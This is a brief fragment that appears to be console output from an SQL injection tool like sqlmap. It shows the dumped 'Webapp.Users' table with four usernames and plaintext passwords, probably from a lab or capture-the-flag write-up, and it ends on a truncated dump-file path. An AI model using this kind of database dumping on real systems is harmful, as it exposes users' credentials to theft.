 [05:02:56] [INFO] retrieved: peter
Database: Webapp
Table: Users
[4 entries]
+----------+--------------+
| username | password     |
+----------+--------------+
| bart     | b4rtp0w4     |
| liam     | liam@nd3rs0n |
| mike     | mikeblabla   |
| peter    | peter123!    |
+----------+--------------+
[05:03:13] [INFO] table 'Webapp.Users' dump
.0.3.14/dump/Webapp/Users.csv'